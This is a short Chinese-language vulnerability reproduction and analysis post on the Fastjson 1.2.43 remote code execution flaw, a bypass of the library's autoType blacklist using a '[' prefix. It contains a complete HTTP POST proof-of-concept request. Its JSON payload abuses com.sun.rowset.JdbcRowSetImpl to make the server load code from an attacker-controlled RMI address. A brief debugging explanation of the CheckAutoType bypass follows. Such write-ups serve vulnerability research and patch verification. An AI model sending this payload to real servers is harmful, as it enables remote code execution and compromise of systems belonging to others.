Fastjson 1.2.43 Rce 漏洞复现&分析
0x01 漏洞背景
影响范围:1.2.43
漏洞描述:1.2.42针对1.2.41进行了修补,取第二个字符到倒数第二个字符之间的内容做黑名单检查,但仍然被绕过,造成命令执行
0x02 漏洞复现
poc:
POST /FastjsonWeb_war/openAutoType HTTP/1.1
Host: 192.168.52.136:8088
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type:application/json
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 131

{ "@type":"[com.sun.rowset.JdbcRowSetImpl"[{"dataSourceName":"rmi://192.168.52.129:9999/rce_1_2_24_exploit","autoCommit":true]
}
0x03 漏洞分析
fastjson1.2.43版本主要针对42版本的LL的绕过做修复,然而[。还是可以用,于是就有了43版本的远程命令执行。调试跟进到CheckAutoType,43版本增加了对LL字符的检测,但忽略了对[字符的检测

对其payload的构造,暂时我也没办法完全摸清楚为啥会去掉逗号

但从调试情况来看去掉都好变为[号完美绕过了这个逻辑上的抛异常